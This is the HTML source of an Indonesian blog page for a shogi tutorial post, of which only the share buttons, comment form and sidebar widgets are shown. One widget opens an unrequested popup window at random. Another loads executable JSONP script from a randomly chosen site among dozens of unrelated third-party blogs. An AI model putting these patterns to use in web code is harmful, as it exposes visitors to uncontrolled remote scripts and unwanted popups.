</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html&title=Cara Bermain Shogi - Part 2 Piece' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html&title=Cara Bermain Shogi - Part 2 Piece' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiznHQopAfPN14iwij0utCRVVHY5aZakVYjWhieVK2kogFkHNnRt86NARndCtqPZ4OCm-FaNZqbsPcCRy4siWhQGbBO0eSk3pyIeu83s4teVGeLGpztvi3ytgKB_-B6dsTU6O75h93eymw/s400/Untitled.png&description=    Hai semua ^_^ Kembali lagi sama ane, admin yang terhebat, Admin K. Hari ini, ane bakal lanjutin tentang cara bermain shogi yang part 1 -...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html&title=Cara Bermain Shogi - Part 2 Piece' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' text='Cara Bermain Shogi - Part 2 Piece'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Cara Bermain Shogi - Part 2 Piece >> https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'><span>Artikel menarik. Jangan dibaca!</span></h8>
<div id='related-posts'>
Shogi
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='author profile'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-01-05T23:29:00+08:00'>Tuesday, January 05, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1463575806'>
<a href='https://www.blogger.com/post-edit.g?blogID=4774564364560226898&postID=3215475442260034640&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=3215475442260034640&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=3215475442260034640&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=3215475442260034640&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=3215475442260034640&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=3215475442260034640&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.knkland.com/search/label/CaraMain' rel='tag'>CaraMain</a>,
<a href='https://www.knkland.com/search/label/Shogi' rel='tag'>Shogi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4774564364560226898?po=3215475442260034640&hl=en&saa=85391&origin=https://www.knkland.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.knkland.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.knkland.com/feeds/3215475442260034640/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<iframe data-aa='2147693' src='//ad.a-ads.com/2147693?size=200x200' style='width:200px; height:200px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Postingan Random</h2>
<div class='widget-content'>
<style type='text/css'>
#random-posts img{display:block;margin:0;margin-right:10px;padding:0;width:72px;height:72px;border:1px solid #f5f5f5;overflow:hidden;float:left}
#random-posts img:hover{opacity:0.6;}
ul#random-posts{background:#fff;list-style:none;margin:0;padding:5px 0 0;overflow:hidden;border-top:none;}
#random-posts a{color:#64707a;transition:all .3s;display:block}
#random-posts li:hover a,#random-posts a:hover{color:#4285f4;}
.random-summary{font-size:13px;color:999}
#random-posts li{background-color:#fff;margin:0;padding:10px 0;min-height:72px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s;}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 0;
var randomposts_details = 'no';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);
function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};
function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3gjrg4PD6Dn72ZbFspSshb7KRJgpixtn2FiAdV6I78zeGIE1BoygYSmbnvDY0QaTgQHcysjhbyZyYakeVgcEUv2KBqgPJWDJRuvosCNtk2hWMHz19L7UJy-RwZD9Br-wAh-FozOywTps/s1600/bungfrangki_no_image_100.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '" width="' + 72 + '" height="' + 72 + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');

if (Math.random() < 0.01){
window.open(randompostsurl); 
}



        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<sc'+'ript type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"></s'+'cript>')
};
</script>
</ul>
<div class='clear'/>
</div>
<script>
var rdp_snippet_length=60;
var rdp_info='no';
var rdp_comment='Comment';
var rdp_disable='';
var rdp_current=[];var rdp_total_posts=0;var rdp_current=new Array(rdp_numposts);function totalposts(json){rdp_total_posts=json.feed.openSearch$totalResults.$t}document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&max-results=0&callback=totalposts"></sc'+'ript>');function getvalue(){for(var i=0;i<rdp_numposts;i++){var found=false;var rndValue=get_random();for(var j=0;j<rdp_current.length;j++){if(rdp_current[j]==rndValue){found=true;break}};if(found){i--}else{rdp_current[i]=rndValue}}};function get_random(){var ranNum=1+Math.round(Math.random()*(rdp_total_posts-1));return ranNum};
</script>
<script type='text/javaScript'>
function random_posts(json){a=location.href;y=a.indexOf('?m=0');for(var i=0;i<rdp_numposts;i++){var entry=json.feed.entry[i];var rdp_posttitle=entry.title.$t;if('content'in entry){var rdp_get_snippet=entry.content.$t}else{if('summary'in entry){var rdp_get_snippet=entry.summary.$t}else{var rdp_get_snippet="";}};rdp_get_snippet=rdp_get_snippet.replace(/<[^>]*>/g,"");if(rdp_get_snippet.length<rdp_snippet_length){var rdp_snippet=rdp_get_snippet}else{rdp_get_snippet=rdp_get_snippet.substring(0,rdp_snippet_length);var space=rdp_get_snippet.lastIndexOf(" ");rdp_snippet=rdp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rdp_commentsNum=entry.thr$total.$t+' '+rdp_comment}else{rdp_commentsNum=rdp_disable};if(entry.link[j].rel=='alternate'){var rdp_posturl=entry.link[j].href;if(y!=-1){rdp_posturl=rdp_posturl+'?m=0'}var rdp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rdp_thumb=entry.media$thumbnail.url}else{rdp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqRCqIJnIYUcOY0kog1nHmGY4dGw1TPelyY15ANrv4-F2VfarICxcd3trMPU9rIL0y-VE3POhsi9MnrlKWvMrvP4XMVrLzOwbfFL1-mmokCk6lK2KSuXhViy93e0ZT0mv6r3Bm-WEsWMr6/"}}};document.write('<li>');document.write('<img alt="'+rdp_posttitle+'" src="'+rdp_thumb+'"/>');document.write('<div><a href="'+rdp_posturl+'" rel="nofollow" title="'+rdp_snippet+'">'+rdp_posttitle+'</a></div>');if(rdp_info=='yes'){document.write('<span>'+rdp_postdate.substring(8,10)+'/'+rdp_postdate.substring(5,7)+'/'+rdp_postdate.substring(0,4)+' - '+rdp_commentsNum)+'</span>'}document.write('<div style="clear:both"></div></li>')}};getvalue();for(var i=0;i<rdp_numposts;i++){document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&start-index='+rdp_current[i]+'&max-results=1&callback=random_posts"></sc'+'ript>')};
</script>

<!-- /end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style scoped='' type="text/css">
#arlina-random ul{list-style:none;margin:0;padding:0}#arlina-random li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random li:last-child{border-bottom:0;}
#arlina-random li a{color:#444;}#arlina-random li a:hover{color:#444;text-decoration:underline}
#arlina-random2 ul{list-style:none;margin:0;padding:0}#arlina-random2 li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random2 li:last-child{border-bottom:0;}
#arlina-random2 li a{color:#444;}#arlina-random2 li a:hover{color:#444;text-decoration:underline}

</style>
<div id='arlina-random'>Memuat...</div>
<div id='arlina-random2'>Memuat...</div>

<script>
var k = 0;
var homePage = 'https://www.knkland.com',
    maxResults = 3,
    containerId = 'arlina-random';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

k = i + 3;

if (document.getElementById("containerId"+k)!=null){
document.getElementById("containerId"+k).innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');
</script>
<script>
var maxResults = 1,
    daftarweb = ['https://www.knkland.com/','https://randomhakiki.blogspot.com/', 'https://maswody.blogspot.com/', 'https://rom-collector.blogspot.com/', 'https://shuf-fly.blogspot.com/', 'https://wodycoding.blogspot.com/', 'https://sandiahjauzi.blogspot.com/', 'https://sandiahnote.blogspot.com/', 'https://onionputih.blogspot.com/', 'https://idlws.blogspot.com/', 'https://raihanimmadu.blogspot.com/', 'https://nakiribot.blogspot.com/', 'https://nartoh.blogspot.com/', 'https://izuloke123a.blogspot.com/', 
'https://batik-banten-baru.blogspot.com/',
'https://kenapa-bro.blogspot.com/',
'https://gak-guna.blogspot.com/', 
'https://aksam-blog.blogspot.com/',
'https://www.berbisnisdanberbagi.com/', 'https://www.herijaya.com/',
'https://qhazev.blogspot.com/',
'https://exsharaen.blogspot.com/',
'https://www.mydreamweddingng.com/',
'https://www.matanaga.my.id/',
'https://www.swipestra.com/',
'https://www.harilibur.me/',
'https://lsm-kcbi-pusat.blogspot.com/',
'https://edisugiartonos.blogspot.com/',
'https://haneeyblog.blogspot.com/',
'https://genius-bot.blogspot.com/',
'https://www.ssdigitalblog.in/',
'https://www.bukupaket.com/',
'https://www.vagabondbooks.net/',
'https://www.3o-tech.com/',
'https://www.blogmantra.net/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://www.olandeems.com/',
'https://www.2carepets.com/',
'https://www.katabah.com/',
'https://zamtaki.blogspot.com/',
'https://alicamodgp.blogspot.com/',
'https://lab.zleeb.com/',
'https://langittutorial.blogspot.com/',
'https://www.davidajipangestu.com/',
'https://www.markombur.com/',
'https://www.pramukaria.id/',
'https://roserubinnn.blogspot.com/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://dykaandrian.blogspot.com/',
'https://lab.zleeb.com/',
'https://itnows.blogspot.com/',
'https://perusakhape.blogspot.com/',
'https://akangnatar.blogspot.com/',
'https://mrkancilps.blogspot.com/',
'https://dapurilmiah.blogspot.com/',
'https://www.digitalpgk.com/',
'https://www.panduancode.com/',
'https://shorofmudah.blogspot.com/',
'https://frk-tal.blogspot.com/',
'https://mastahteknik.blogspot.com/',
'http://365caws.blogspot.com/',
'https://www.traveloffline.us/',
'https://bakuloreg.blogspot.com/',
'https://denahmah.blogspot.com/',
'https://knksub.blogspot.com/',
'https://www.adipraa.com/',
'https://pak-anang.blogspot.com/',
'https://www.kursigoyang.net/'],
    pilihanweb = Math.floor(Math.random()*(daftarweb.length)),
    homePage = daftarweb[pilihanweb],
    containerId = 'arlina-random2';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

if (document.getElementById("containerId2")!=null){
document.getElementById("containerId2").innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<!--start sw-rss-feed code--> 
<script type="text/javascript"> 
<!-- 
daftarrss = ["http://feeds.feedburner.com/variety/headlines","https://www.fairyburger.com/feed/rss/","https://sashindo.web.id/feed/rss/","https://hyrish.com/feed/rss/","https://realfreecode.com/feed/rss/","https://gotechbusiness.com/feed/rss/","https://affiliatereviews.xyz/feed/rss/","https://www.babiousblog.com/feed/rss/","https://mediabogor.co/feed","https://destinationksa.com/feed/rss","https://juicymangomedia.com/feed/rss","https://www.britwatchsports.com/feed","https://promocodeclub.com/feed","http://all-hair-loss-treatments.com/feed/","https://foodcomas.com/feed/","goodcompanycompanion.com/feed/","https://www.hejorama.com/feed/","https://www.legalscoopswflre.com/feed/","http://neobuggy.net/feed","https://www.organicspamagazine.com/","https://readsport.co/feed/","https://mtsn1wonogiri.sch.id/feed/","https://mygenerationofpolyglots.com/","https://barcelonatribune.com/","https://sydneynews.sydney/","https://lawtech.asia/","https://classicmensworld.com/feed","https://makeherover.com/","https://badmanstropicalfish.com/","http://supr.c.ilio.us/","https://adinawas.com/feed/","https://diedman.com/feed/","http://www.cancertreatmentsresearch.com/","https://www.butfirstcoffeeblog.com/","https://nwsql.com/?feed=rss2","https://bukailmu.com/","http://smkin.id/","https://knowledgestew.com/feed/","http://smttoday.com/","https://thegingeredwhisk.com/feed/","https://thecontents.in/","https://softwareschooling.com/","https://sanbenitoolivefestival.com/","https://kslnewsradio.com/feed","https://www.toroslaryatak.com/","https://olgaakulova.com/","http://smarttechnobiz.com/feed","http://www.kisahemasputih.com/","https://worldnaturelife.com/","https://www.tribunnews.com/rss","https://www.antaranews.com/rss/top-news","https://www.antaranews.com/rss/ekonomi","http://coconuts.co/jakarta/feed/","https://www.suara.com/rss/bisnis","https://www.suara.com/rss/news","https://www.vice.com/id_id/rss","http://rss.tempo.co/nasional","http://rss.tempo.co/bisnis","https://www.cnbcindonesia.com/news/rss","https://www.cnbcindonesia.com/market/rss/","https://www.republika.co.id/rss","https://mediaindonesia.com/feed","https://www.jawapos.com/nasional/rss","https://www.jawapos.com/ekonomi/rss","https://lapi.kumparan.com/v2.0/rss/","http://navysealstrainingnow.com/","https://oloba.wordpress.com/","https://inawan.wordpress.com/","https://tni-au.mil.id/feed/rss/","https://danielbwallace.com/","https://maphappy.org/","https://www.medcom.id/","https://androidreset.info/","https://naghshe-mehr.ir/en/","https://www.barefootbudgeting.com/","https://simpleasthatblog.com/","https://followyourfeelgood.com/","https://redcrosschat.org/","http://www.vr.org/","https://www.bcsnnation.com/","http://gokicker.com/","http://pusatgratis.com","https://feeds.feedburner.com/CollegeBaseballDaily","http://midlands-tv.co.uk/","https://www.austinbruins.com/","https://wearechefs.com/","https://satusatuen.wordpress.com/","https://www.adweek.com/rss","https://www.nih.gov/","https://www.sonomamag.com/","https://www.cio.com/"];
cacherss = ["a8514b5fb018a36aebf485e078d04cee","3c7a5133e2831213778aedc14c4b416b","b04c7858691f22e1e0aec7721308e1a8","80367336d3dce4f36029b4738888bdfe","90b406c0182a2f1f4aac8f7322f1ca38","f35a737a1b969d97d096f8ea3007cd92","f3dc274c4eaa7e4b7c3ec3c90f89bded","d4118ffcd23fde956c5ede61aa2a1b75","d4118ffcd23fde956c5ede61aa2a1b74","d4118ffcd23fde956c5ede61aa2a1b75","5dc1cdcfe4d655efa8f861f2c5255dbc","fe9d155dc1acffd88851e71e000866e4","cd63461883b3b3c73737b36627b524db","9085ca24ae073f9fbb77d5231c71b5fa","a42d899a69246c9f67696383e933742d","08f7e8404200a1a6db66828e2e13823a", "a0c44e677fc693ea238c6ca960b3400b","3aa1c974488960c4ec377328193790a7","0bca52c83bdb6c958a992e193257728e", "4533f0758a42b271ca24185b08e17c4f","dcb854cd192edbba26e23ae8c218ec5f","203ce14fc180819d2d14ab97bf1c40be","17670c61f350aef3892a1621bbc311c9","95eba320fb426ce87db131bbceace77a","dc9d37dc2e078032ddf61943d5e61e50","98f6a5371d406c8f1dab967fa05b3ecc","3bfbe743c0f315a8bfbfb4164ce9c472","d08819e3d4773cfd51f2740feef22533","7f3450592cd2800b1dc2387901808a7d","6a8cd8fa927161a9afb2e2028880fafb","63e65dadf34ca2cde740c36b5d556cbf","9b116adb9297ee77e53fd5731547a5a3","27c4c3eda85c66d96a056c28c38f7fdd","3313617eda9ace778e23d89bf24b7ea2","d21398268baa7a88190c65b1b48c528a","1dfb0087d3e31517217b55548370f367","e9ad5e2c3439cf02272e0ebe1fe8f5d4","5738e68a20f8ec9a0fcb4c1111845080","0048a96380086e1c7ab5c50ce14b43a6","2833aa237efb10e7f979dc3e09b1f3ee","449f44e4983136940fa21a95a2a710bc","88ec0c64759d125c2dd9be2c8d06157f","2c2f8f552b79b97e5c90c6a3a9ec6d8c","0462a18ffcaa219f26ef8aeefa3afe08","742fbc608c2b004f6881c225647825e8","0876b7d56bd6fda7c30f0eff32d5e324","571c345826e6c4d4fd76336ea8f7a1f9","b0241b082cb155d75a4ae20252511e46","290b25e2cdb1425f4db6cf61e7eeeb59","357da520b3b048b0c4d9783e359c1b7f","2acac14fb48cc6ea022000eea96f91ee","5063f7fca42618e3df3e4b807a60eea9","b3aa36c0a96334143481011d1bead299","2c90e3dc0feb1bfaf9bfe0f7809bbf66","20b12b0b68a8fa41537b9572875a42ed","e4fcf3093b60006a5c06a38033d910a6","3002bc97f1fff5179c2e87252f382b18","6ff4053ed8da059f26f71db11c284cf4","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","0b448d6f26aa57f2d607c97a147db694","e6387c3fac826d031addb8e27c914e41","cb598a822357566f8aa4e999f71d2257","5c1dbd8f52a8d7b83f8febe1627330ff","0f97559874152601f1eb1156e317d841","7841c59c892ccf773ab7ac203e22c95a","927c189855f066b1374a438ed6d744dd", "0d6b35ee925f60142d1513a10de3fbc8","2df068c12046b3abafe2522aca511de8","9995edb468b20c77d463b648354bfb1b","0669df0e06566b408c2c0e151868a38f","96e62eeb35a7d875d4e7ee35335abe91","192c11f382531bbd3d554bbd22524b6b","fd6420d1732f70ac97fade00c85cd391","25832184fb04dfe4436b3295183bfbd6","f637829ac99f9f339759043a660cf461","a50a26e515c07e19eaad2c14f8d11578","83f5c34546f5503e29a358cd6476ae20","0f778dcaad05fd964b70f260ae812cc2"];
pilihanrss = Math.floor(Math.random()*daftarrss.length);
pilihanrss2 = Math.floor(Math.random()*cacherss.length);

rssfeed_url = new Array(); 
rssfeed_url[0]=daftarrss[pilihanrss];  
rssfeed_frame_width="230"; 
rssfeed_frame_height="260"; 
rssfeed_scroll="on"; 
rssfeed_scroll_step="6"; 
rssfeed_scroll_bar="off"; 
rssfeed_target="_blank"; 
rssfeed_font_size="12"; 
rssfeed_font_face=""; 
rssfeed_border="on"; 
rssfeed_css_url="https://feed.surfing-waves.com/css/style"+Math.ceil(Math.random()*7)+".css"; 
rssfeed_title="off"; 
rssfeed_title_name=""; 
rssfeed_title_bgcolor="#3366ff"; 
rssfeed_title_color="#fff"; 
rssfeed_title_bgimage=""; 
rssfeed_footer="off"; 
rssfeed_footer_name="rss feed"; 
rssfeed_footer_bgcolor="#fff"; 
rssfeed_footer_color="#333"; 
rssfeed_footer_bgimage=""; 
rssfeed_item_title_length=""; 
rssfeed_item_title_color="#666"; 
rssfeed_item_bgcolor="#fff"; 
rssfeed_item_bgimage=""; 
rssfeed_item_border_bottom="on"; 
rssfeed_item_source_icon="off"; 
rssfeed_item_date="off"; 
rssfeed_item_description="on"; 
rssfeed_item_description_length="120"; 
rssfeed_item_description_color="#666"; 
rssfeed_item_description_link_color="#333"; 
rssfeed_item_description_tag="off"; 
rssfeed_no_items="0"; 
rssfeed_cache = cacherss[pilihanrss2]; 
//--> 
</script> 
<script type="text/javascript" src="https://feed.surfing-waves.com/js/rss-feed.js"></script> 
<!-- The link below helps keep this service FREE, and helps other people find the SW widget. Please be cool and keep it! Thanks. --> 
<div style="color:#ccc;font-size:10px; text-align:right; width:230px;">powered by <a href="https://surfing-waves.com" rel="noopener" target="_blank" style="color:#ccc;">Surfing Waves</a></div> 
